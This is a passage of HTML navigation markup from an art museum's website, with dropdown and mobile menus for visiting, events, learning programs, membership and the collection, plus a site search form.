                        aria-posinset="1"
                        aria-setsize="7"
                        href="index-27.html"
                        class="js-dropdown-link m-dropdown-nav__child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-43459"
                                              >Featured</a>
                    </li>

                                                                        
                    <li role="presentation" class="m-dropdown-nav__child-item">
                      <a
                        aria-describedby="site-menu--help-submenu site-menu--help-activate site-menu--help-escape-submenu"
                        role="menuitem"
                        aria-posinset="2"
                        aria-setsize="7"
                        href="index-28.html"
                        class="js-dropdown-link m-dropdown-nav__child-link menu-item menu-item-type-custom menu-item-object-custom menu-item-271"
                                              >Exhibitions</a>
                    </li>

                                                                        
                    <li role="presentation" class="m-dropdown-nav__child-item">
                      <a
                        aria-describedby="site-menu--help-submenu site-menu--help-activate site-menu--help-escape-submenu"
                        role="menuitem"
                        aria-posinset="3"
                        aria-setsize="7"
                        href="index-29.html"
                        class="js-dropdown-link m-dropdown-nav__child-link menu-item menu-item-type-custom menu-item-object-custom menu-item-270"
                                              >Events</a>
                    </li>

                                                                        
                    <li role="presentation" class="m-dropdown-nav__child-item">
                      <a
                        aria-describedby="site-menu--help-submenu site-menu--help-activate site-menu--help-escape-submenu"
                        role="menuitem"
                        aria-posinset="4"
                        aria-setsize="7"
                        href="index-22.html"
                        class="js-dropdown-link m-dropdown-nav__child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-87312"
                                              >Group Tours</a>
                    </li>

                                                                        
                    <li role="presentation" class="m-dropdown-nav__child-item">
                      <a
                        aria-describedby="site-menu--help-submenu site-menu--help-activate site-menu--help-escape-submenu"
                        role="menuitem"
                        aria-posinset="5"
                        aria-setsize="7"
                        href="index-24.html"
                        class="js-dropdown-link m-dropdown-nav__child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-69834"
                                              >WAM Nights</a>
                    </li>

                                                                        
                    <li role="presentation" class="m-dropdown-nav__child-item">
                      <a
                        aria-describedby="site-menu--help-submenu site-menu--help-activate site-menu--help-escape-submenu"
                        role="menuitem"
                        aria-posinset="6"
                        aria-setsize="7"
                        href="index-23.html"
                        class="js-dropdown-link m-dropdown-nav__child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-81919"
                                              >PLAY</a>
                    </li>

                                                                        
                    <li role="presentation" class="m-dropdown-nav__child-item">
                      <a
                        aria-describedby="site-menu--help-submenu site-menu--help-activate site-menu--help-escape-submenu"
                        role="menuitem"
                        aria-posinset="7"
                        aria-setsize="7"
                        href="index-30.html"
                        class="js-dropdown-link m-dropdown-nav__child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-53921"
                                              >Senior Wednesday</a>
                    </li>

                                  
              </ul>

            
          </li>
        
      
                                                          
                                                                                                                                                                                                                                                                                                                            

          <li role="presentation" class="m-dropdown-nav__parent-item js-parent-item has-submenu menu-item menu-item-type-post_type menu-item-object-page menu-item-37813 menu-item-has-children">

            <a
              aria-describedby="site-menu--help-menus site-menu--help-activate site-menu--help-escape-menu"
              role="menuitem"
              aria-haspopup="1"
              aria-posinset="3"
              aria-setsize="6"
              href="index-31.html"
              class="js-parent-link js-dropdown-link m-dropdown-nav__parent-link has-submenu"
              
            >Learn</a>

                                        
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              
              <ul class="js-menu-panel m-dropdown-nav__child-list">
                <li role="presentation" class="m-dropdown-nav__child-title" aria-hidden="true">
                  <span aria-hidden="true" class="f-title--h4">Learn</span>
                </li>

                                                      
                    <li role="presentation" class="m-dropdown-nav__child-item">
                      <a
                        aria-describedby="site-menu--help-submenu site-menu--help-activate site-menu--help-escape-submenu"
                        role="menuitem"
                        aria-posinset="1"
                        aria-setsize="10"
                        href="index-32.html"
                        class="js-dropdown-link m-dropdown-nav__child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-37816"
                                              >Learn With Us</a>
                    </li>

                                                                        
                    <li role="presentation" class="m-dropdown-nav__child-item">
                      <a
                        aria-describedby="site-menu--help-submenu site-menu--help-activate site-menu--help-escape-submenu"
                        role="menuitem"
                        aria-posinset="2"
                        aria-setsize="10"
                        href="index-23.html"
                        class="js-dropdown-link m-dropdown-nav__child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-81273"
                                              >PLAY</a>
                    </li>

                                                                        
                    <li role="presentation" class="m-dropdown-nav__child-item">
                      <a
                        aria-describedby="site-menu--help-submenu site-menu--help-activate site-menu--help-escape-submenu"
                        role="menuitem"
                        aria-posinset="3"
                        aria-setsize="10"
                        href="index-33.html"
                        class="js-dropdown-link m-dropdown-nav__child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-82254"
                                              >StoryTime</a>
                    </li>

                                                                        
                    <li role="presentation" class="m-dropdown-nav__child-item">
                      <a
                        aria-describedby="site-menu--help-submenu site-menu--help-activate site-menu--help-escape-submenu"
                        role="menuitem"
                        aria-posinset="4"
                        aria-setsize="10"
                        href="index-34.html"
                        class="js-dropdown-link m-dropdown-nav__child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-90335"
                                              >YogaTime</a>
                    </li>

                                                                        
                    <li role="presentation" class="m-dropdown-nav__child-item">
                      <a
                        aria-describedby="site-menu--help-submenu site-menu--help-activate site-menu--help-escape-submenu"
                        role="menuitem"
                        aria-posinset="5"
                        aria-setsize="10"
                        href="index-35.html"
                        class="js-dropdown-link m-dropdown-nav__child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-78940"
                                              >Art Start</a>
                    </li>

                                                                        
                    <li role="presentation" class="m-dropdown-nav__child-item">
                      <a
                        aria-describedby="site-menu--help-submenu site-menu--help-activate site-menu--help-escape-submenu"
                        role="menuitem"
                        aria-posinset="6"
                        aria-setsize="10"
                        href="index-36.html"
                        class="js-dropdown-link m-dropdown-nav__child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-79943"
                                              >Family ArtVenture</a>
                    </li>

                                                                        
                    <li role="presentation" class="m-dropdown-nav__child-item">
                      <a
                        aria-describedby="site-menu--help-submenu site-menu--help-activate site-menu--help-escape-submenu"
                        role="menuitem"
                        aria-posinset="7"
                        aria-setsize="10"
                        href="index-37.html"
                        class="js-dropdown-link m-dropdown-nav__child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-81483"
                                              >WAM Camp</a>
                    </li>

                                                                        
                    <li role="presentation" class="m-dropdown-nav__child-item">
                      <a
                        aria-describedby="site-menu--help-submenu site-menu--help-activate site-menu--help-escape-submenu"
                        role="menuitem"
                        aria-posinset="8"
                        aria-setsize="10"
                        href="index-38.html"
                        class="js-dropdown-link m-dropdown-nav__child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-88352"
                                              >Educators</a>
                    </li>

                                                                        
                    <li role="presentation" class="m-dropdown-nav__child-item">
                      <a
                        aria-describedby="site-menu--help-submenu site-menu--help-activate site-menu--help-escape-submenu"
                        role="menuitem"
                        aria-posinset="9"
                        aria-setsize="10"
                        href="index-39.html"
                        class="js-dropdown-link m-dropdown-nav__child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-84459"
                                              >Docents</a>
                    </li>

                                                                        
                    <li role="presentation" class="m-dropdown-nav__child-item">
                      <a
                        aria-describedby="site-menu--help-submenu site-menu--help-activate site-menu--help-escape-submenu"
                        role="menuitem"
                        aria-posinset="10"
                        aria-setsize="10"
                        href="index-40.html"
                        class="js-dropdown-link m-dropdown-nav__child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-37989"
                                              >WAM for Kids</a>
                    </li>

                                  
              </ul>

            
          </li>
        
      
                                                          
          

          <li role="presentation" class="m-dropdown-nav__parent-item js-parent-item no-submenu menu-item menu-item-type-custom menu-item-object-custom menu-item-81276">

            <a
              aria-describedby="site-menu--help-menus site-menu--help-activate site-menu--help-escape-menu"
              role="menuitem"
              aria-haspopup=""
              aria-posinset="4"
              aria-setsize="6"
              href="index-28.html"
              class="js-parent-link js-dropdown-link m-dropdown-nav__parent-link "
              
            >Exhibitions</a>

            
          </li>
        
      
                                                          
                                                                                                                                                                                          

          <li role="presentation" class="m-dropdown-nav__parent-item js-parent-item has-submenu menu-item menu-item-type-post_type menu-item-object-page menu-item-61077 menu-item-has-children">

            <a
              aria-describedby="site-menu--help-menus site-menu--help-activate site-menu--help-escape-menu"
              role="menuitem"
              aria-haspopup="1"
              aria-posinset="5"
              aria-setsize="6"
              href="index-41.html"
              class="js-parent-link js-dropdown-link m-dropdown-nav__parent-link has-submenu"
              
            >Membership</a>

                                        
                                                                                                                                                                                                                                                                                                                                              
              <ul class="js-menu-panel m-dropdown-nav__child-list">
                <li role="presentation" class="m-dropdown-nav__child-title" aria-hidden="true">
                  <span aria-hidden="true" class="f-title--h4">Membership</span>
                </li>

                                                      
                    <li role="presentation" class="m-dropdown-nav__child-item">
                      <a
                        aria-describedby="site-menu--help-submenu site-menu--help-activate site-menu--help-escape-submenu"
                        role="menuitem"
                        aria-posinset="1"
                        aria-setsize="5"
                        href="index-42.html"
                        class="js-dropdown-link m-dropdown-nav__child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-61080"
                                              >Become a Member</a>
                    </li>

                                                                        
                    <li role="presentation" class="m-dropdown-nav__child-item">
                      <a
                        aria-describedby="site-menu--help-submenu site-menu--help-activate site-menu--help-escape-submenu"
                        role="menuitem"
                        aria-posinset="2"
                        aria-setsize="5"
                        href="index-43.html"
                        class="js-dropdown-link m-dropdown-nav__child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-61081"
                                              >Renew Your Membership</a>
                    </li>

                                                                        
                    <li role="presentation" class="m-dropdown-nav__child-item">
                      <a
                        aria-describedby="site-menu--help-submenu site-menu--help-activate site-menu--help-escape-submenu"
                        role="menuitem"
                        aria-posinset="3"
                        aria-setsize="5"
                        href="index-44.html"
                        class="js-dropdown-link m-dropdown-nav__child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-61078"
                                              >Murdock Members</a>
                    </li>

                                                                        
                    <li role="presentation" class="m-dropdown-nav__child-item">
                      <a
                        aria-describedby="site-menu--help-submenu site-menu--help-activate site-menu--help-escape-submenu"
                        role="menuitem"
                        aria-posinset="4"
                        aria-setsize="5"
                        href="index-45.html"
                        class="js-dropdown-link m-dropdown-nav__child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-77384"
                                              >WAM Renegades</a>
                    </li>

                                                                        
                    <li role="presentation" class="m-dropdown-nav__child-item">
                      <a
                        aria-describedby="site-menu--help-submenu site-menu--help-activate site-menu--help-escape-submenu"
                        role="menuitem"
                        aria-posinset="5"
                        aria-setsize="5"
                        href="index-46.html"
                        class="js-dropdown-link m-dropdown-nav__child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-61087"
                                              >Digital Membership Cards</a>
                    </li>

                                  
              </ul>

            
          </li>
        
      
        
      
                                                          
                                                                                                                                                                                                                    

          <li role="presentation" class="m-dropdown-nav__parent-item js-parent-item has-submenu menu-item menu-item-type-post_type menu-item-object-page menu-item-269 menu-item-has-children">

            <a
              aria-describedby="site-menu--help-menus site-menu--help-activate site-menu--help-escape-menu"
              role="menuitem"
              aria-haspopup="1"
              aria-posinset="7"
              aria-setsize="6"
              href="index-47.html"
              class="js-parent-link js-dropdown-link m-dropdown-nav__parent-link has-submenu"
              
            >Our Collection</a>

                                        
                                                                                                                                                                                                                                                                                                                                                                                                              
              <ul class="js-menu-panel m-dropdown-nav__child-list">
                <li role="presentation" class="m-dropdown-nav__child-title" aria-hidden="true">
                  <span aria-hidden="true" class="f-title--h4">Our Collection</span>
                </li>

                                                      
                    <li role="presentation" class="m-dropdown-nav__child-item">
                      <a
                        aria-describedby="site-menu--help-submenu site-menu--help-activate site-menu--help-escape-submenu"
                        role="menuitem"
                        aria-posinset="1"
                        aria-setsize="6"
                        href="collection.html"
                        class="js-dropdown-link m-dropdown-nav__child-link menu-item menu-item-type-custom menu-item-object-custom menu-item-272"
                                              >Collection Explorer</a>
                    </li>

                                                                        
                    <li role="presentation" class="m-dropdown-nav__child-item">
                      <a
                        aria-describedby="site-menu--help-submenu site-menu--help-activate site-menu--help-escape-submenu"
                        role="menuitem"
                        aria-posinset="2"
                        aria-setsize="6"
                        href="index-48.html"
                        class="js-dropdown-link m-dropdown-nav__child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-275"
                                              >Rights and Reproductions</a>
                    </li>

                                                                        
                    <li role="presentation" class="m-dropdown-nav__child-item">
                      <a
                        aria-describedby="site-menu--help-submenu site-menu--help-activate site-menu--help-escape-submenu"
                        role="menuitem"
                        aria-posinset="3"
                        aria-setsize="6"
                        href="index-49.html"
                        class="js-dropdown-link m-dropdown-nav__child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-42902"
                                              >Appraisals of Works of Art</a>
                    </li>

                                                                        
                    <li role="presentation" class="m-dropdown-nav__child-item">
                      <a
                        aria-describedby="site-menu--help-submenu site-menu--help-activate site-menu--help-escape-submenu"
                        role="menuitem"
                        aria-posinset="4"
                        aria-setsize="6"
                        href="index-50.html"
                        class="js-dropdown-link m-dropdown-nav__child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-57414"
                                              >“Living History” by Beth Lipman</a>
                    </li>

                                                                        
                    <li role="presentation" class="m-dropdown-nav__child-item">
                      <a
                        aria-describedby="site-menu--help-submenu site-menu--help-activate site-menu--help-escape-submenu"
                        role="menuitem"
                        aria-posinset="5"
                        aria-setsize="6"
                        href="index-51.html"
                        class="js-dropdown-link m-dropdown-nav__child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-48696"
                                              >Prairie Print Makers</a>
                    </li>

                                                                        
                    <li role="presentation" class="m-dropdown-nav__child-item">
                      <a
                        aria-describedby="site-menu--help-submenu site-menu--help-activate site-menu--help-escape-submenu"
                        role="menuitem"
                        aria-posinset="6"
                        aria-setsize="6"
                        href="index-52.html"
                        class="js-dropdown-link m-dropdown-nav__child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-47437"
                                              >IMLS Grant</a>
                    </li>

                                  
              </ul>

            
          </li>
        
      
        
      
    </ul>
  </div>
</nav>
<!-- END A11Y DROPDOWN MARKUP -->
          <button
            class="js-modal-toggle c-site-header__open-search"
            data-modalid="site-search-modal"
            data-modalclosedelay="240"
            >
            <span class="u-sr-only">Search the site</span>
            <span class="c-site-header__open-search--close" aria-hidden="true">
              <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M1 1L17 17" stroke="#FBF9F7" stroke-width="2"/>
  <path d="M17 1L1 17" stroke="#FBF9F7" stroke-width="2"/>
</svg>
            </span>
            <span class="c-site-header__open-search--open" aria-hidden="true">
              <svg width="25" height="21" viewBox="0 0 25 21" fill="none" xmlns="http://www.w3.org/2000/svg">
  <circle cx="10.2161" cy="10.2161" r="7.34142" transform="rotate(-15 10.2161 10.2161)" stroke="white" stroke-width="2"/>
  <line x1="16.6146" y1="13.5121" x2="23.8988" y2="17.5299" stroke="white" stroke-width="2"/>
</svg>
            </span>
          </button>
        </div>

      </div>
    </div>
  </div>
</header>








<section
  id="site-search-modal"
  class="c-modal c-site-header__search"
  role="dialog"
  aria-modal="false"
  aria-hidden="true"
  aria-labelledby="site-search-modal-title"
  >
      <button class="js-modal-toggle c-modal__close-button" data-modalid="site-search-modal" aria-label="Close"  data-modalclosedelay="240">
          <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M1 1L17 17" stroke="#FBF9F7" stroke-width="2"/>
  <path d="M17 1L1 17" stroke="#FBF9F7" stroke-width="2"/>
</svg>
      </button>

  <div class="c-modal__contents">


        <h1 id="site-search-modal-title" class="u-sr-only">Site Search</h1>

            <div class="o-container">
      <div class="o-row o-row--end">
        <div class="c-site-header__search-modal-content o-col o-col-sm-6">
          <div class="c-site-header__search-modal-form c-header-search">
                                        <form role="search" method="get" class="c-search__form" action="https://wam.org/">
  <label class="u-sr-only" for="search-form-search-input">Search the Site</label>
  <input type="search" id="search-form-search-input" class="c-search__form-search-field" placeholder="Type a word or phrase to search the museum" value="" name="s" />
  <span class="c-search__form-submit-wrapper">
    <input type="submit" class="c-search__form-submit" value="Search" />
    <span class="c-search__form-search-icon" aria-hidden="true">
      <svg width="25" height="21" viewBox="0 0 25 21" fill="none" xmlns="http://www.w3.org/2000/svg">
  <circle cx="10.2161" cy="10.2161" r="7.34142" transform="rotate(-15 10.2161 10.2161)" stroke="white" stroke-width="2"/>
  <line x1="16.6146" y1="13.5121" x2="23.8988" y2="17.5299" stroke="white" stroke-width="2"/>
</svg>
    </span>
  </span>
</form>
<style>
.c-site-header__search-modal-content #search-form-search-input {
	border: 2px solid #fff;
}
.c-site-header__search-modal-content .c-search__form .c-search__form-submit-wrapper:hover .c-search__form-submit {
    background-color: transparent !important;
}
</style>
                                  </div>
        </div>
      </div>
    </div>
    </div>

</section>








<section
  id="site-mobile-menu-modal"
  class="c-modal c-mobile-menu__modal"
  role="dialog"
  aria-modal="false"
  aria-hidden="true"
  aria-labelledby="site-mobile-nav-modal-title"
  >
      <button class="js-modal-toggle c-modal__close-button" data-modalid="site-mobile-menu-modal" aria-label="Close"  data-modalclosedelay="240">
          <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M1 1L17 17" stroke="#FBF9F7" stroke-width="2"/>
  <path d="M17 1L1 17" stroke="#FBF9F7" stroke-width="2"/>
</svg>
      </button>

  <div class="c-modal__contents">


        <h1 id="site-mobile-nav-modal-title" class="u-sr-only">Site Navigation</h1>

            <div class="c-mobile-menu">
  <div class="o-container">

        <div class="c-mobile-menu__search c-header-search">
      <h2 class="u-sr-only">Site Search</h2>
                      <form role="search" method="get" class="c-search__form" action="https://wam.org/">
  <label class="u-sr-only" for="search-form-search-input">Search the Site</label>
  <input type="search" id="search-form-search-input" class="c-search__form-search-field" placeholder="Type a word or phrase to search the museum" value="" name="s" />
  <span class="c-search__form-submit-wrapper">
    <input type="submit" class="c-search__form-submit" value="Search" />
    <span class="c-search__form-search-icon" aria-hidden="true">
      <svg width="25" height="21" viewBox="0 0 25 21" fill="none" xmlns="http://www.w3.org/2000/svg">
  <circle cx="10.2161" cy="10.2161" r="7.34142" transform="rotate(-15 10.2161 10.2161)" stroke="white" stroke-width="2"/>
  <line x1="16.6146" y1="13.5121" x2="23.8988" y2="17.5299" stroke="white" stroke-width="2"/>
</svg>
    </span>
  </span>
</form>
<style>
.c-site-header__search-modal-content #search-form-search-input {
	border: 2px solid #fff;
}
.c-site-header__search-modal-content .c-search__form .c-search__form-submit-wrapper:hover .c-search__form-submit {
    background-color: transparent !important;
}
</style>
          </div>

        <nav class="c-mobile-menu__main" aria-label="Primary">
      <h2 id="site-menu-mobile--title" class="u-sr-only">Primary</h2>
      <ul class="c-mobile-menu__main-list" aria-labelledby="site-menu-mobile--title">
                  
                                                                        
                                                                                                                                                                                                                                                                                    
            <li role="presentation" class="c-mobile-menu__main-item has-submenu menu-item menu-item-type-post_type menu-item-object-page menu-item-264 menu-item-has-children">
              <div class="c-mobile-menu__main-item-wrapper">
                <a
                  href="index-19.html"
                  class="c-mobile-menu__main-link has-submenu"
                >Visit</a>

                                  <button class="c-mobile-menu__toggle js-accordion-toggle" data-targetid="parent-panel-264" aria-label="Visit subpages">
                    <span aria-hidden="true" class="c-mobile-menu__toggle-icon">
                      <svg width="18" height="19" viewBox="0 0 18 19" xmlns="http://www.w3.org/2000/svg">
  <rect y="8.45459" width="18" height="1.5"/>
  <rect x="9.75" y="0.20459" width="18" height="1.5" transform="rotate(90 9.75 0.20459)"/>
</svg>
                    </span>
                  </button>
                              </div>

                              <div class="c-mobile-menu__main-child-wrapper">
                  <ul id="parent-panel-264" aria-label="Visit subpages" class="c-mobile-menu__main-child-list o-accordion-item__panel o-accordion-item__panel--animate js-accordion-panel">

                                          
                        <li class="c-mobile-menu__main-child-item">
                          <a
                            href="index-20.html"
                            class="c-mobile-menu__main-child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-474"
                          >Admission</a>
                        </li>
                                                                
                        <li class="c-mobile-menu__main-child-item">
                          <a
                            href="index-21.html"
                            class="c-mobile-menu__main-child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-265"
                          >General Info</a>
                        </li>
                                                                
                        <li class="c-mobile-menu__main-child-item">
                          <a
                            href="index-22.html"
                            class="c-mobile-menu__main-child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-87311"
                          >Group Tours</a>
                        </li>
                                                                
                        <li class="c-mobile-menu__main-child-item">
                          <a
                            href="index-23.html"
                            class="c-mobile-menu__main-child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-81274"
                          >PLAY</a>
                        </li>
                                                                
                        <li class="c-mobile-menu__main-child-item">
                          <a
                            href="index-24.html"
                            class="c-mobile-menu__main-child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-81910"
                          >WAM Nights</a>
                        </li>
                                                                
                        <li class="c-mobile-menu__main-child-item">
                          <a
                            href="index-25.html"
                            class="c-mobile-menu__main-child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-81945"
                          >Art Garden</a>
                        </li>
                                                                
                        <li class="c-mobile-menu__main-child-item">
                          <a
                            href="index-18.html"
                            class="c-mobile-menu__main-child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-81944"
                          >Museum Store</a>
                        </li>
                                          
                  </ul>
                </div>
              
            </li>

                            
                                                                        
                                                                                                                                                                                                                                                                                    
            <li role="presentation" class="c-mobile-menu__main-item has-submenu menu-item menu-item-type-post_type menu-item-object-page menu-item-258 menu-item-has-children">
              <div class="c-mobile-menu__main-item-wrapper">
                <a
                  href="index-26.html"
                  class="c-mobile-menu__main-link has-submenu"
                >What’s On</a>

                                  <button class="c-mobile-menu__toggle js-accordion-toggle" data-targetid="parent-panel-258" aria-label="What’s On subpages">
                    <span aria-hidden="true" class="c-mobile-menu__toggle-icon">
                      <svg width="18" height="19" viewBox="0 0 18 19" xmlns="http://www.w3.org/2000/svg">
  <rect y="8.45459" width="18" height="1.5"/>
  <rect x="9.75" y="0.20459" width="18" height="1.5" transform="rotate(90 9.75 0.20459)"/>
</svg>
                    </span>
                  </button>
                              </div>

                              <div class="c-mobile-menu__main-child-wrapper">
                  <ul id="parent-panel-258" aria-label="What’s On subpages" class="c-mobile-menu__main-child-list o-accordion-item__panel o-accordion-item__panel--animate js-accordion-panel">

                                          
                        <li class="c-mobile-menu__main-child-item">
                          <a
                            href="index-27.html"
                            class="c-mobile-menu__main-child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-43459"
                          >Featured</a>
                        </li>
                                                                
                        <li class="c-mobile-menu__main-child-item">
                          <a
                            href="index-28.html"
                            class="c-mobile-menu__main-child-link menu-item menu-item-type-custom menu-item-object-custom menu-item-271"
                          >Exhibitions</a>
                        </li>
                                                                
                        <li class="c-mobile-menu__main-child-item">
                          <a
                            href="index-29.html"
                            class="c-mobile-menu__main-child-link menu-item menu-item-type-custom menu-item-object-custom menu-item-270"
                          >Events</a>
                        </li>
                                                                
                        <li class="c-mobile-menu__main-child-item">
                          <a
                            href="index-22.html"
                            class="c-mobile-menu__main-child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-87312"
                          >Group Tours</a>
                        </li>
                                                                
                        <li class="c-mobile-menu__main-child-item">
                          <a
                            href="index-24.html"
                            class="c-mobile-menu__main-child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-69834"
                          >WAM Nights</a>
                        </li>
                                                                
                        <li class="c-mobile-menu__main-child-item">
                          <a
                            href="index-23.html"
                            class="c-mobile-menu__main-child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-81919"
                          >PLAY</a>
                        </li>
                                                                
                        <li class="c-mobile-menu__main-child-item">
                          <a
                            href="index-30.html"
                            class="c-mobile-menu__main-child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-53921"
                          >Senior Wednesday</a>
                        </li>
                                          
                  </ul>
                </div>
              
            </li>

                            
                                                                        
                                                                                                                                                                                                                                                                                                                                                                              
            <li role="presentation" class="c-mobile-menu__main-item has-submenu menu-item menu-item-type-post_type menu-item-object-page menu-item-37813 menu-item-has-children">
              <div class="c-mobile-menu__main-item-wrapper">
                <a
                  href="index-31.html"
                  class="c-mobile-menu__main-link has-submenu"
                >Learn</a>

                                  <button class="c-mobile-menu__toggle js-accordion-toggle" data-targetid="parent-panel-37813" aria-label="Learn subpages">
                    <span aria-hidden="true" class="c-mobile-menu__toggle-icon">
                      <svg width="18" height="19" viewBox="0 0 18 19" xmlns="http://www.w3.org/2000/svg">
  <rect y="8.45459" width="18" height="1.5"/>
  <rect x="9.75" y="0.20459" width="18" height="1.5" transform="rotate(90 9.75 0.20459)"/>
</svg>
                    </span>
                  </button>
                              </div>

                              <div class="c-mobile-menu__main-child-wrapper">
                  <ul id="parent-panel-37813" aria-label="Learn subpages" class="c-mobile-menu__main-child-list o-accordion-item__panel o-accordion-item__panel--animate js-accordion-panel">

                                          
                        <li class="c-mobile-menu__main-child-item">
                          <a
                            href="index-32.html"
                            class="c-mobile-menu__main-child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-37816"
                          >Learn With Us</a>
                        </li>
                                                                
                        <li class="c-mobile-menu__main-child-item">
                          <a
                            href="index-23.html"
                            class="c-mobile-menu__main-child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-81273"
                          >PLAY</a>
                        </li>
                                                                
                        <li class="c-mobile-menu__main-child-item">
                          <a
                            href="index-33.html"
                            class="c-mobile-menu__main-child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-82254"
                          >StoryTime</a>
                        </li>
                                                                
                        <li class="c-mobile-menu__main-child-item">
                          <a
                            href="index-34.html"
                            class="c-mobile-menu__main-child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-90335"
                          >YogaTime</a>
                        </li>
                                                                
                        <li class="c-mobile-menu__main-child-item">
                          <a
                            href="index-35.html"
                            class="c-mobile-menu__main-child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-78940"
                          >Art Start</a>
                        </li>
                                                                
                        <li class="c-mobile-menu__main-child-item">
                          <a
                            href="index-36.html"
                            class="c-mobile-menu__main-child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-79943"
                          >Family ArtVenture</a>
                        </li>
                                                                
                        <li class="c-mobile-menu__main-child-item">
                          <a
                            href="index-37.html"
                            class="c-mobile-menu__main-child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-81483"
                          >WAM Camp</a>
                        </li>
                                                                
                        <li class="c-mobile-menu__main-child-item">
                          <a
                            href="index-38.html"
                            class="c-mobile-menu__main-child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-88352"
                          >Educators</a>
                        </li>
                                                                
                        <li class="c-mobile-menu__main-child-item">
                          <a
                            href="index-39.html"
                            class="c-mobile-menu__main-child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-84459"
                          >Docents</a>
                        </li>
                                                                
                        <li class="c-mobile-menu__main-child-item">
                          <a
                            href="index-40.html"
                            class="c-mobile-menu__main-child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-37989"
                          >WAM for Kids</a>
                        </li>
                                          
                  </ul>
                </div>
              
            </li>

                            
                                                                        
            
            <li role="presentation" class="c-mobile-menu__main-item no-submenu menu-item menu-item-type-custom menu-item-object-custom menu-item-81276">
              <div class="c-mobile-menu__main-item-wrapper">
                <a
                  href="index-28.html"
                  class="c-mobile-menu__main-link "
                >Exhibitions</a>

                              </div>

              
            </li>

                            
                                                                        
                                                                                                                                                                                                                        
            <li role="presentation" class="c-mobile-menu__main-item has-submenu menu-item menu-item-type-post_type menu-item-object-page menu-item-61077 menu-item-has-children">
              <div class="c-mobile-menu__main-item-wrapper">
                <a
                  href="index-41.html"
                  class="c-mobile-menu__main-link has-submenu"
                >Membership</a>

                                  <button class="c-mobile-menu__toggle js-accordion-toggle" data-targetid="parent-panel-61077" aria-label="Membership subpages">
                    <span aria-hidden="true" class="c-mobile-menu__toggle-icon">
                      <svg width="18" height="19" viewBox="0 0 18 19" xmlns="http://www.w3.org/2000/svg">
  <rect y="8.45459" width="18" height="1.5"/>
  <rect x="9.75" y="0.20459" width="18" height="1.5" transform="rotate(90 9.75 0.20459)"/>
</svg>
                    </span>
                  </button>
                              </div>

                              <div class="c-mobile-menu__main-child-wrapper">
                  <ul id="parent-panel-61077" aria-label="Membership subpages" class="c-mobile-menu__main-child-list o-accordion-item__panel o-accordion-item__panel--animate js-accordion-panel">

                                          
                        <li class="c-mobile-menu__main-child-item">
                          <a
                            href="index-42.html"
                            class="c-mobile-menu__main-child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-61080"
                          >Become a Member</a>
                        </li>
                                                                
                        <li class="c-mobile-menu__main-child-item">
                          <a
                            href="index-43.html"
                            class="c-mobile-menu__main-child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-61081"
                          >Renew Your Membership</a>
                        </li>
                                                                
                        <li class="c-mobile-menu__main-child-item">
                          <a
                            href="index-44.html"
                            class="c-mobile-menu__main-child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-61078"
                          >Murdock Members</a>
                        </li>
                                                                
                        <li class="c-mobile-menu__main-child-item">
                          <a
                            href="index-45.html"
                            class="c-mobile-menu__main-child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-77384"
                          >WAM Renegades</a>
                        </li>
                                                                
                        <li class="c-mobile-menu__main-child-item">
                          <a
                            href="index-46.html"
                            class="c-mobile-menu__main-child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-61087"
                          >Digital Membership Cards</a>
                        </li>
                                          
                  </ul>
                </div>
              
            </li>

                                              
                                                                        
                                                                                                                                                                                                                                                      
            <li role="presentation" class="c-mobile-menu__main-item has-submenu menu-item menu-item-type-post_type menu-item-object-page menu-item-269 menu-item-has-children">
